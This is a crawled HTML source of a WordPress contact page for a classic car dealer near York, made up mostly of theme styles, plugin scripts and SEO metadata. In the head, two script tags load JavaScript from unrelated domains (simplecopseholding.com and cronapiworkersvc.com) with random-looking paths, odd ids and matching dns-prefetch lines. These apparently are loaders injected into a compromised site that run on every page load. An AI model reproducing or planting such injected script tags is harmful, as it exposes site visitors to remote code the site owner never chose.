

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://manorclassiccars.com/contact/
body_size: 10559
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://manorclassiccars.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>To Get Into Contact With Us - Manor Classic Cars</title>
	<meta name="description" content="Based near York, North Yorkshire we’re perfectly situated near to the M1 and A1(M) We can help with all your classic &amp; collectable car needs." />
	<link rel="canonical" href="https://manorclassiccars.com/contact/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="To Get Into Contact With Us - Manor Classic Cars" />
	<meta property="og:description" content="Based near York, North Yorkshire we’re perfectly situated near to the M1 and A1(M) We can help with all your classic &amp; collectable car needs." />
	<meta property="og:url" content="https://manorclassiccars.com/contact/" />
	<meta property="article:modified_time" content="2024-01-20T14:29:21+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://manorclassiccars.com/contact/","url":"https://manorclassiccars.com/contact/","name":"To Get Into Contact With Us - Manor Classic Cars","isPartOf":{"@id":"https://manorclassiccars.com/#website"},"datePublished":"2015-12-03T12:46:43+00:00","dateModified":"2024-01-20T14:29:21+00:00","description":"Based near York, North Yorkshire we’re perfectly situated near to the M1 and A1(M) We can help with all your classic & collectable car needs.","breadcrumb":{"@id":"https://manorclassiccars.com/contact/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://manorclassiccars.com/contact/"]}]},{"@type":"BreadcrumbList","@id":"https://manorclassiccars.com/contact/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://manorclassiccars.com/"},{"@type":"ListItem","position":2,"name":"Contact"}]},{"@type":"WebSite","@id":"https://manorclassiccars.com/#website","url":"https://manorclassiccars.com/","name":"","description":"Classic and collectible cars","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://manorclassiccars.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://manorclassiccars.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://manorclassiccars.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/manorclassiccars.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://manorclassiccars.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://manorclassiccars.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='ic-price-field-ic-price-table-style-inline-css' type='text/css'>
/**
 * Note that these styles are loaded *before* editor styles, so that
 * editor-specific styles using the same selectors will take precedence.
 */
.ic-font-size-custom .price-value, .ic-font-size-custom .price-value.small-price {
    font-size: inherit;
}
</style>
<style id='ic-epc-image-gallery-style-inline-css' type='text/css'>
/*!
 * 
 * https://impleCode.com
 *
 * Copyright 2021 impleCode
 * Free to use under the GPLv3 license.
 * http://www.gnu.org/licenses/gpl-3.0.html
 *
 * Contributing author: Norbert Dreszer
 *
 * NOTE: DO NOT EDIT THIS FILE. FOR YOUR OWN CSS GO TO WordPress > Appearance > Additional CSS and copy the CSS that you want to modify there.
 */

.wp-block-ic-epc-image-gallery {
    display: table;
}

.wp-block-ic-epc-image-gallery.alignfull, .wp-block-ic-epc-image-gallery.alignwide {
    display: block;
}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://manorclassiccars.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='al_product_styles-css' href='https://manorclassiccars.com/wp-content/plugins/ecommerce-product-catalog/css/al_product.min.css?timestamp=1761064534&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ic_blocks-css' href='https://manorclassiccars.com/wp-content/plugins/ecommerce-product-catalog/includes/blocks/ic-blocks.min.css?timestamp=1761064534&#038;ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://manorclassiccars.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://manorclassiccars.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://manorclassiccars.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://manorclassiccars.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://manorclassiccars.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://manorclassiccars.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='vantage-style-css' href='https://manorclassiccars.com/wp-content/themes/vantage/style.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://manorclassiccars.com/wp-content/themes/vantage/fontawesome/css/font-awesome.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-mobilenav-css' href='https://manorclassiccars.com/wp-content/themes/vantage/inc/mobilenav/css/mobilenav.css?ver=2.6' type='text/css' media='all' />
<script type="text/javascript" src="https://manorclassiccars.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"3c88773c7a","ajax_url":"https:\/\/manorclassiccars.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/manorclassiccars.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/manorclassiccars.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"3c88773c7a","ajax_url":"https:\/\/manorclassiccars.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/manorclassiccars.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/manorclassiccars.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximise","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/manorclassiccars.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/themes/vantage/js/jquery.flexslider.min.js?ver=2.1" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/themes/vantage/js/jquery.touchSwipe.min.js?ver=1.6.6" id="jquery-touchswipe-js"></script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/themes/vantage/js/jquery.theme-main.min.js?ver=2.6" id="vantage-main-js"></script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/themes/vantage/js/jquery.fitvids.min.js?ver=1.0" id="jquery-fitvids-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/themes/vantage/js/html5.min.js?ver=3.7.3" id="vantage-html5-js"></script>
<![endif]-->
<!--[if (gte IE 6)&(lte IE 8)]>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/themes/vantage/js/selectivizr.min.js?ver=1.0.2" id="vantage-selectivizr-js"></script>
<![endif]-->
<script type="text/javascript" id="siteorigin-mobilenav-js-extra">
/* <![CDATA[ */
var mobileNav = {"search":{"url":"https:\/\/manorclassiccars.com","placeholder":"Search"},"text":{"navigate":"Menu","back":"Back","close":"Close"},"nextIconUrl":"https:\/\/manorclassiccars.com\/wp-content\/themes\/vantage\/inc\/mobilenav\/images\/next.png","mobileMenuClose":"<i class=\"fa fa-times\"><\/i>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/themes/vantage/inc/mobilenav/js/mobilenav.min.js?ver=2.6" id="siteorigin-mobilenav-js"></script>
<link rel="https://api.w.org/" href="https://manorclassiccars.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://manorclassiccars.com/wp-json/wp/v2/pages/71" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://manorclassiccars.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://manorclassiccars.com/?p=71' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://manorclassiccars.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanorclassiccars.com%2Fcontact%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://manorclassiccars.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanorclassiccars.com%2Fcontact%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1" />		<style type="text/css">
			.so-mobilenav-mobile + * { display: none; }
			@media screen and (max-width: 920px) { .so-mobilenav-mobile + * { display: block; } .so-mobilenav-standard + * { display: none; } }
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #062f10; }
</style>
		<style type="text/css" media="screen">
		#footer-widgets .widget { width: 100%; }
		#masthead-widgets .widget { width: 100%; }
	</style>
	<style id='vantage-custom-css' class='siteorigin-custom-css' type='text/css'>
/* Vantage Boxed Layout Site Width */

body.responsive #page-wrapper {
max-width: 1200px !important;
}

/* Vantage uppercase main menu text */

.main-navigation a {
text-transform: uppercase;
}

/* Headline Widgets Font */

.widget_headline-widget h1 {
text-transform: uppercase;
}

H1 {
    text-transform: uppercase;
}


.home #main {
padding-top: 0 !important;
padding-bottom: 0px !important;
}

.siteorigin-panels-stretch.panel-row-style-full-width.panel-row-style {
      border-width: 0px 0px !important;
}

/* Menu Padding Horizontal */

.main-navigation ul li a {
padding-right: 10px !important;
padding-left: 25px !important;
}
header#masthead {
  background-size: 100%;
  background-repeat: no-repeat;
}

@media (max-width: 680px) {

header#masthead .hgroup {
padding-top: 95px;
padding-bottom: 0;
}

}
</style>
<style type="text/css" id="customizer-css">@import url(https://fonts.googleapis.com/css?family=Montserrat:400); body,button,input,select,textarea { font-family: "Montserrat"; font-weight: 400 } #masthead h1 { font-family: "Montserrat"; font-weight: 400 } h1,h2,h3,h4,h5,h6 { font-family: "Montserrat"; font-weight: 400 } #masthead .hgroup .support-text { font-size: 24px } #page-title, article.post .entry-header h1.entry-title, article.page .entry-header h1.entry-title { font-size: 36px; color: #1a7f15 } .entry-content { font-size: 14px } .entry-content, #comments .commentlist article .comment-meta a { color: #000000 } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, #comments .commentlist article .comment-author a, #comments .commentlist article .comment-author, #comments-title, #reply-title, #commentform label { color: #000000 } #comments-title, #reply-title { border-bottom-color: #000000 } .entry-content h1 { font-size: 36px } .entry-content h2 { font-size: 28px } #masthead .hgroup { padding-top: 165px; padding-bottom: 165px } .entry-content a, .entry-content a:visited, #secondary a, #secondary a:visited, #masthead .hgroup a, #masthead .hgroup a:visited, .comment-form .logged-in-as a, .comment-form .logged-in-as a:visited { color: #508c25 } .entry-content a:hover, .entry-content a:focus, .entry-content a:active, #secondary a:hover, #masthead .hgroup a:hover, #masthead .hgroup a:focus, #masthead .hgroup a:active, .comment-form .logged-in-as a:hover, .comment-form .logged-in-as a:focus, .comment-form .logged-in-as a:active { color: #355b0b } .main-navigation ul { text-align: center } .main-navigation { background-color: #f2efd5 } .main-navigation a { color: #18510b } .main-navigation ul li:hover > a, #search-icon #search-icon-icon:hover { background-color: #37442d } .main-navigation ul ul li:hover > a { background-color: #2f8427 } .main-navigation [class^="fa fa-"], .main-navigation .mobile-nav-icon { color: #254716 } #search-icon #search-icon-icon { background-color: #1a4c11 } #search-icon #search-icon-icon .vantage-icon-search { color: #ffffff } .main-navigation ul li a { padding-top: 12px; padding-bottom: 12px } .main-navigation ul li a, #masthead.masthead-logo-in-menu .logo { padding-left: 20px; padding-right: 20px } .main-navigation ul li { font-size: 14px } #header-sidebar .widget_nav_menu ul.menu > li > ul.sub-menu { border-top-color: #ffffff } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span button { text-shadow: none } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce 